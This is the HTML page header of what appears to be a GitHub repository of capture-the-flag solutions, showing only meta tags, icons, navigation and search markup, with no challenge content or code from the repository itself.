<meta name="request-id" content="DD8B:785C:11752A6:128EABD:6182FF60" data-pjax-transient="true"/><meta name="html-safe-nonce" content="a6ad7192cd2d78e0cc6ca431dd6631350f7f40c11f7f72053ef5a5cd052ac556" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJERDhCOjc4NUM6MTE3NTJBNjoxMjhFQUJEOjYxODJGRjYwIiwidmlzaXRvcl9pZCI6IjMyNTI2NTIwMjQyMTg3MTM5NTIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="99908a998cc39ef30c1bb4ce7910bbbe3d0637254c685e08bee74ccabce79210" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:272475571" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Kartibok/Capture-the-Flag git https://github.com/Kartibok/Capture-the-Flag.git">
<meta name="octolytics-dimension-user_id" content="57687816" /><meta name="octolytics-dimension-user_login" content="Kartibok" /><meta name="octolytics-dimension-repository_id" content="272475571" /><meta name="octolytics-dimension-repository_nwo" content="Kartibok/Capture-the-Flag" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="272475571" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Kartibok/Capture-the-Flag" />
<link rel="canonical" href="https://github.com/Kartibok/Capture-the-Flag/tree/master/competitions/hacktivitycon21" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="272475571" data-scoped-search-url="/Kartibok/Capture-the-Flag/search" data-owner-scoped-search-url="/users/Kartibok/search" data-unscoped-search-url="/search" action="/Kartibok/Capture-the-Flag/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="RLissXXZEP67F7yeBfQTy2stTLAfFVmfWQQzW8mu6IywW0+2jtYaf1jTs+u37xA4kXH/z9LKGdScCEPhnBGJcg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Kartibok </span> <span>/</span> Capture-the-Flag
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
9 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
3
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
